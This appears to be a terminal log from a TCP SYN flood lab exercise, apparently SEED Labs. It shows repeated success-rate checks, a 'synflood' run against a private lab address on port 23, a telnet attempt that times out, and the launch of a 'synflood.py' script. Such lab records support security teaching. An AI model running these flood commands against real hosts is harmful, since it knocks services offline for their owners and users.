 seed@VM: ~
root@77863f4bfba1:/home/seed# python3 successrate.py
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrate.py
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrate.py
success rate is %45.00
root@77863f4bfba1:/home/seed# python3 successrate.py
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrate.py
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrate.py
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrate.py
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrate.py
success rate is %20.00
root@77863f4bfba1:/home/seed# python3 successrate.py
success rate is %0.00
root@77863f4bfba1:/home/seed#
seed@VM: ~
[05/25/22]seed@VM:~$ docksh 47
root@VM:/# cd volumes/
root@VM:/volumes# synflood 10.9.0.5 23
^C
root@VM:/volumes# telnet 10.9.0.5 23
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed ou
t
root@VM:/volumes# python synflood.py
bash: python: command not found
root@VM:/volumes# python3 synflood.py